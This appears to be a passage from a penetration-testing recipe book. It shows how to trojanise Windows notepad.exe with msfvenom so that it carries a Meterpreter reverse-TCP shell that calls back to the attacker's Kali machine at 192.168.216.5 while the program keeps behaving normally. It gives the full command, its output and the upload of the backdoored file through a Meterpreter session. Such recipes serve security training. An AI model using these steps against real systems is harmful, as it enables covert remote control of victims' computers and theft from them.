 1. We will use msfvenom to backdoor the notepad.exe binary:
• Use -a for the architecture, in this case, x86
• --platform for the platform of the payload Windows
• -p, for the payload to use windows/meterpreter/reverse_tcp,
LHOST followed by the IP address of our Kali machine
• -x to specify a custom executable file to use as a template; in this
recipe, we will use notepad.exe
• -k to preserve the template behavior and inject the payload as a new
thread
• -f for the output format
• -b to specify characters to avoid; in this case, null bytes "\x00" and -o
for the output name of the payload:
root@kali:~# msfvenom -a x86 --platform Windows -p
windows/meterpreter/reverse_tcp LHOST=192.168.216.5 -x notepad.exe
-k -f exe -b "\x00" -o notepad-backdoored.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of
x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 353280 bytes
Saved as: notepad-backdoored.exe
root@kali:~#
2. Now that we have backdoored the notepad.exe binary, we will go back to the
Meterpreter session and upload our backdoor:
meterpreter > upload notepad-backdoored.exe
[*] uploading : notepad-backdoored.exe -> notepad-backdoored.exe
[*] uploaded : notepad-backdoored.exe -> notepad-backdoored.exe